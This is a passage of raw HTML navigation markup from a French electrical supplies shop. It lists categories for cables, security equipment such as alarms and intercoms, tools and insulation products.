nav-4-3-5-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/telereport" ><span>Téléreport</span></a></li><li  class="level3 nav-4-3-5-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/telephonie-privee" ><span>Téléphonie Privée</span></a></li><li  class="level3 nav-4-3-5-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/filalarm" ><span>FILALARM</span></a></li><li  class="level3 nav-4-3-5-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/serie-ly06" ><span>Série LY06</span></a></li><li  class="level3 nav-4-3-5-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/serie-ly09" ><span>Série LY09</span></a></li><li  class="level3 nav-4-3-5-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/france-telecom" ><span>France telecom</span></a></li><li  class="level3 nav-4-3-5-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/thte-syt1" ><span>THTE (SYT1)</span></a></li><li  class="level3 nav-4-3-5-8 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/thta-syt2-arme" ><span>THTA (SYT2) ARME</span></a></li></ul></li><li  class="level2 nav-4-3-6 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre" ><span>Cuivre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-6-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre/recuit" ><span>Recuit</span></a></li><li  class="level3 nav-4-3-6-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre/ecroui-ou-dur" ><span>ECROUI ou DUR</span></a></li></ul></li><li  class="level2 nav-4-3-7 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande" ><span>Marine marchande</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-7-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx-331" ><span>MPRXCX 331</span></a></li><li  class="level3 nav-4-3-7-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx" ><span>MPRX</span></a></li><li  class="level3 nav-4-3-7-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx" ><span>MPRXCX</span></a></li><li  class="level3 nav-4-3-7-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/fils-de-cablage-mx" ><span>Fils de câblage MX</span></a></li><li  class="level3 nav-4-3-7-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tx-c" ><span>TX (C )</span></a></li><li  class="level3 nav-4-3-7-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tx-i" ><span>TX (I )</span></a></li><li  class="level3 nav-4-3-7-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tcx-c" ><span>TCX (C )</span></a></li><li  class="level3 nav-4-3-7-8 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tcx-i" ><span>TCX (I )</span></a></li><li  class="level3 nav-4-3-7-9 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx-331" ><span>MPRX 331</span></a></li><li  class="level3 nav-4-3-7-10 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx-flexiship" ><span>MPRX FLEXISHIP</span></a></li><li  class="level3 nav-4-3-7-11 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx-flexiship" ><span>MPRXCX FLEXISHIP</span></a></li></ul></li><li  class="level2 nav-4-3-8 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien" ><span>BT aérien</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-8-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-branchement-aluminium" ><span>BT aérien branchement aluminium</span></a></li><li  class="level3 nav-4-3-8-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-branchement-aluminium-avec-conduteurs-pilotes" ><span>BT aérien branchement aluminium avec conduteurs pilotes</span></a></li><li  class="level3 nav-4-3-8-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-cuivre" ><span>BT aérien cuivre</span></a></li><li  class="level3 nav-4-3-8-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-distribution" ><span>BT aérien distribution</span></a></li></ul></li><li  class="level2 nav-4-3-9 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/coaxial-television" ><span>Coaxial télévision</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-9-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/coaxial-television/coaxial-ruban-et-tresse-aluminium" ><span>Coaxial ruban et tresse aluminium</span></a></li></ul></li><li  class="level2 nav-4-3-10 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/aster" ><span>ASTER</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-10-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/aster/aster" ><span>ASTER</span></a></li></ul></li><li  class="level2 nav-4-3-11 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation" ><span>Eclairage, balisage, signalisation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-11-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation/eclairage-public" ><span>Eclairage public</span></a></li><li  class="level3 nav-4-3-11-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation/balisage" ><span>Balisage</span></a></li></ul></li><li  class="level2 nav-4-3-12 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/aster-gaine" ><span>ASTER gaine</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-12-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/aster-gaine/aster-gaine" ><span>ASTER gaine</span></a></li></ul></li><li  class="level2 nav-4-3-13 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre" ><span>Informatique cuivre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-13-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-5e" ><span>F/UTP CAT 5E</span></a></li><li  class="level3 nav-4-3-13-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/s-ftp-600-cat-7" ><span>S/FTP 600  CAT 7</span></a></li><li  class="level3 nav-4-3-13-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/coaxiaux-professionnels" ><span>Coaxiaux professionnels</span></a></li><li  class="level3 nav-4-3-13-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/sf-utp-cat-5e" ><span>SF/UTP CAT 5E</span></a></li><li  class="level3 nav-4-3-13-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-6" ><span>F/UTP CAT 6</span></a></li><li  class="level3 nav-4-3-13-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-6a" ><span>F/UTP CAT 6A</span></a></li><li  class="level3 nav-4-3-13-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-ftp-cat-6a" ><span>F/FTP CAT 6A</span></a></li><li  class="level3 nav-4-3-13-8 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/u-ftp-cat-6a" ><span>U/FTP CAT 6A</span></a></li></ul></li><li  class="level2 nav-4-3-14 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/phlox" ><span>PHLOX</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-14-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/phlox/phlox" ><span>PHLOX</span></a></li></ul></li><li  class="level2 nav-4-3-15 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/soudage" ><span>Soudage</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-15-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/soudage/soudage" ><span>Soudage</span></a></li></ul></li><li  class="level2 nav-4-3-16 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/parafoudre" ><span>Parafoudre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-16-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/parafoudre/parafoudre" ><span>Parafoudre</span></a></li></ul></li><li  class="level2 nav-4-3-17 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission" ><span>Communication vidéo, commutation et transmission</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-17-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission/commutation-et-transmission" ><span>Commutation et transmission</span></a></li><li  class="level3 nav-4-3-17-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission/communication-video" ><span>Communication vidéo</span></a></li></ul></li><li  class="level2 nav-4-3-18 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/pastel" ><span>PASTEL</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-18-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/pastel/pastel-graisse" ><span>PASTEL Graissé</span></a></li></ul></li><li  class="level2 nav-4-3-19 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/panneau-solaire" ><span>Panneau solaire</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-19-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/panneau-solaire/energyflex" ><span>ENERGYFLEX</span></a></li></ul></li><li  class="level2 nav-4-3-20 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta" ><span>HTA</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-20-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-aluminium-nf-c-33-226-popy-gaine-noire-lisere-gris" ><span>HTA   aluminium NF C 33-226 POPY gaine noire liseré GRIS</span></a></li><li  class="level3 nav-4-3-20-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-cuivre-nfc-33-220" ><span>HTA   Cuivre NFC 33-220</span></a></li><li  class="level3 nav-4-3-20-3 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-aluminium-nf-c-33-226-edr-vinyl-gris" ><span>HTA   aluminium NF C 33-226 EDR VINYL gris</span></a></li></ul></li><li  class="level2 nav-4-3-21 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre" ><span>Informatique fibre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-21-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre/structure-libre" ><span>Structure libre</span></a></li><li  class="level3 nav-4-3-21-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre/structure-serree" ><span>Structure sérrée</span></a></li></ul></li><li  class="level2 nav-4-3-22 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/crocus" ><span>CROCUS</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-22-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/crocus/crocus-graisse" ><span>CROCUS Graissé</span></a></li></ul></li><li  class="level2 nav-4-3-23 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf" ><span>EDF</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-23-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf/cert-quartes" ><span>CERT  Quartes</span></a></li><li  class="level3 nav-4-3-23-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf/cert" ><span>CERT</span></a></li></ul></li><li  class="level2 nav-4-3-24 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/cptn" ><span>CPTN</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-24-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/cptn/centrale-thermique-ou-nucleaire" ><span>Centrale thermique ou nucléaire</span></a></li></ul></li><li  class="level2 nav-4-3-25 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation" ><span>Instrumentation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-25-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-sf-ecran-general-non-arme" ><span>EG.SF Ecran Général - non armé</span></a></li><li  class="level3 nav-4-3-25-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-fa-ecran-general-arme" ><span>EG.FA Ecran Général - armé</span></a></li><li  class="level3 nav-4-3-25-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-pf-ecran-general-sous-plomb-et-arme" ><span>EG.PF Ecran Général - sous plomb et armé</span></a></li><li  class="level3 nav-4-3-25-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/ei-fa-ecran-individuel-general-arme" ><span>EI.FA Ecran individuel + général - armé</span></a></li><li  class="level3 nav-4-3-25-5 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/ei-sf-ecran-individuel-general-non-arme" ><span>EI.SF Ecran individuel + général - non armé</span></a></li></ul></li><li  class="level2 nav-4-3-26 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation" ><span>Compensation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-26-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/tc-egfa-ou-egsf" ><span>TC EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/kcb-egfa-ou-egsf" ><span>KCB EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/jc-egfa-ou-egsf" ><span>JC EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/kc-egfa-ou-egsf" ><span>KC EGFA ou EGSF</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://elec.agedussauze.fr/securite"  class="level-top" ><span>Sécurité</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance" ><span>Alarme et vidéosurveillance</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance" ><span>Alarme et vidéosurveillance</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/securite-incendie-et-accessoires" ><span>Sécurité incendie et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/securite-incendie-et-accessoires/securite-incendie-et-accessoires" ><span>Sécurité incendie et accessoires</span></a></li></ul></li><li  class="level3 nav-5-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs" ><span>Alarmes et détecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/alarmes" ><span>Alarmes</span></a></li><li  class="level4 nav-5-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/detecteurs" ><span>Détecteurs</span></a></li><li  class="level4 nav-5-1-1-2-3 category-item last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/accessoires-alarmes-et-detecteurs" ><span>Accessoires alarmes et détecteurs</span></a></li></ul></li><li  class="level3 nav-5-1-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance" ><span>Vidéosurveillance</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance/videosurveillance" ><span>Vidéosurveillance</span></a></li><li  class="level4 nav-5-1-1-3-2 category-item last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance/accessoires-de-videosurveillance" ><span>Accessoires de vidéosurveillance</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces" ><span>Portiers audio-vidéo, contrôle d&#039;accès</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/portiers-audio-et-video/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a></li></ul></li><li  class="level3 nav-5-2-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/accessoires-portiers-audio-et-video" ><span>Accessoires portiers audio et vidéo</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/accessoires-portiers-audio-et-video/accessoires-portiers-audio-et-video" ><span>Accessoires portiers audio et vidéo</span></a></li></ul></li></ul></li><li  class="level2 nav-5-2-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/automatismes-d-ouverture/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a></li></ul></li><li  class="level3 nav-5-2-2-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture" ><span>Accessoires d&#039;automatismes d&#039;ouverture</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture" ><span>Accessoires d&#039;automatismes d&#039;ouverture</span></a></li></ul></li></ul></li><li  class="level2 nav-5-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/interphonie-et-accessoires/interphonie-et-accessoires" ><span>Interphonie et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/interphonie-et-accessoires/interphonie-et-accessoires/interphonie-et-accessoires" ><span>Interphonie et accessoires</span></a></li></ul></li></ul></li><li  class="level1 nav-5-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation" ><span>Détection et signalisation</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite" ><span>BAES et sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/baes-et-securite" ><span>BAES et sécurité</span></a><ul class="level3 submenu"><li  class="level4 nav-5-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/baes-et-securite/baes-et-securite" ><span>BAES et sécurité</span></a></li></ul></li><li  class="level3 nav-5-3-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/accessoires-baes-et-securite" ><span>Accessoires BAES et sécurité</span></a><ul class="level3 submenu"><li  class="level4 nav-5-3-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/accessoires-baes-et-securite/accessoires-baes-et-securite" ><span>Accessoires BAES et sécurité</span></a></li></ul></li></ul></li><li  class="level2 nav-5-3-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/detecteurs-de-mouvement-et-accessoires" ><span>Détecteurs de mouvement et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/detecteurs-de-mouvement-et-accessoires/detecteurs-de-mouvement-et-accessoires/detecteurs-de-mouvement-et-accessoires" ><span>Détecteurs de mouvement et accessoires</span></a></li></ul></li><li  class="level2 nav-5-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/signalisation-sonore-et-lumineuse" ><span>Signalisation sonore et lumineuse</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/signalisation-sonore-et-lumineuse/signalisation-sonore-et-lumineuse/signalisation-sonore-et-lumineuse" ><span>Signalisation sonore et lumineuse</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://elec.agedussauze.fr/outillage-fixations"  class="level-top" ><span>Outillage, fixations</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage" ><span>Outillage</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/outillage-a-main-et-accessoires" ><span>Outillage à main et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/outillage-a-main-et-accessoires/outillage-a-main-et-accessoires/outillage-a-main-et-accessoires" ><span>Outillage à main et accessoires</span></a></li></ul></li><li  class="level2 nav-6-1-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/consignes-de-securite" ><span>Consignes de sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/outillage/consignes-de-securite/outillage-isole" ><span>Outillage isolé</span></a></li></ul></li><li  class="level2 nav-6-1-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif" ><span>Eclairage portatif</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/eclairage-portatif" ><span>Eclairage portatif</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/eclairage-portatif/eclairage-portatif" ><span>Eclairage portatif</span></a></li></ul></li><li  class="level3 nav-6-1-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/piles-et-batteries" ><span>Piles et batteries</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/piles-et-batteries/piles-et-batteries" ><span>Piles et batteries</span></a></li></ul></li></ul></li><li  class="level2 nav-6-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage" ><span>Divers outillage</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/aerosols-colles-et-cartouches" ><span>Aérosols, colles et cartouches</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/aerosols-colles-et-cartouches/aerosols-colles-et-cartouches" ><span>Aérosols, colles et cartouches</span></a></li></ul></li><li  class="level3 nav-6-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rubans" ><span>Rubans</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rubans/rubans" ><span>Rubans</span></a></li></ul></li><li  class="level3 nav-6-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rangement" ><span>Rangement</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-3-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rangement/rangement" ><span>Rangement</span></a></li></ul></li><li  class="level3 nav-6-1-4-4 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/divers-outillage" ><span>Divers outillage</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-4-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/divers-outillage/divers-outillage" ><span>Divers outillage</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite" ><span>Isolation et étanchéité</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons" ><span>Gaine et manchons</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/thermoretractable" ><span>Thermorétractable</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/thermoretractable/thermoretractable" ><span>Thermorétractable</span></a></li></ul></li><li  class="level3 nav-6-2-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/autres-gaines-et-manchons" ><span>Autres gaines et manchons</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/autres-gaines-et-manchons/autres-gaines-et-manchons" ><span>Autres gaines et manchons</span></a></li></ul></li></ul></li><li  class="level2 nav-6-2-2 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite" ><span>Accessoires isolation et étanchéité</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/accessoires-isolation-et-etancheite" ><span>Accessoires isolation et étanchéité</span></a></li><li  class="level3 nav-6-2-2-2 category-item parent"><a 